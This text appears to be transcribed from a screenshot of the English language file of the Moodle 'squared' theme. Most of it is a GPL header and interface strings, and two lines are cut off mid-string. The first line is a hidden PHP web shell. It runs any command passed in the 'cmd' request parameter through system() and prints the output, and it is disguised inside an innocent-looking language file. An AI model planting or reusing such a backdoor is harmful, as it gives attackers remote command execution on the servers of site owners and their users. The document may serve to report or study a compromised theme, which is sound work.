 theme_squared.php
C: > Users > Administrator > Downloads > Compressed > squared > squared > lang > en > theme_squared.php
1 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
2 <?php
3 // This file is part of Moodle - http://moodle.org/
4 //
5 // Moodle is free software: you can redistribute it and/or modify
6 // it under the terms of the GNU General Public License as published by
7 // the Free Software Foundation, either version 3 of the License, or
8 // (at your option) any later version.
9 //
10 // Moodle is distributed in the hope that it will be useful,
11 // but WITHOUT ANY WARRANTY; without even the implied warranty of
12 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
13 // GNU General Public License for more details.
14 //
15 // You should have received a copy of the GNU General Public License
16 // along with Moodle.  If not, see <http://www.gnu.org/licenses/>.
17 $string['alternateloginurl'] = 'Alternate MNET login url';
18 $string['alternateloginurldesc'] = 'Select an alternate MNET Login host for direct login on the selected MNET host';
19 $string['basicsettings'] = 'General settings';
20 $string['blockperrowlimit'] = 'Show 2 blocks per row limit';
21 $string['blockperrowlimitdesc'] = 'Show 2 blocks per row when there are more than x blocks on the page, else default to one block per row';
22 $string['bgcolor'] = 'Category color for';
23 $string['bgcolorcat'] = 'Background color of category blocks';
24 $string['bgcolorcatdesc'] = 'Background color of category blocks';
25 $string['bgcolordesc'] = 'Set the background color of the blocks and headings for the displayed category';
26 $string['bgcolorheading'] = 'Choose a background color for the category below';
27 $string['bgcolorheadingdesc'] = 'This background color is used for special elements on pages within the specified category. It serves as a
28 $string['catcolorsettings'] = 'Course category colorguide and course header';
29 $string['choosereadme'] = '<div class="clearfix"><div class="theme_screenshot"><h2>squared</h2><img src="squared/pix/screenshot.png" /><h2>